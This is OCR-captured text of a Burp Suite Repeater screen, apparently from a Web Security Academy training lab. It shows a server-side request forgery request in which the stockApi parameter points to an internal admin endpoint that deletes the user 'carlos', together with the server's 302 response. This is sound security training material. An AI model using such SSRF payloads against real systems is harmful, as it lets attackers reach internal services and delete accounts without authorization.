 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Follow redirection Burp AI Target: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Cookie: session=EanRStHZLU7Y28xAtCey2rHXI8gvdw2m
4 Content-Length: 66
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0af8008604e329fb82d1e59d00050097.web-security-academy.net/product?produ
ctId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http%3a//192.168.0.80%3a8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.80:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 110 bytes | 165 millis
Event log (1) All issues (33) Memory: 255.3MB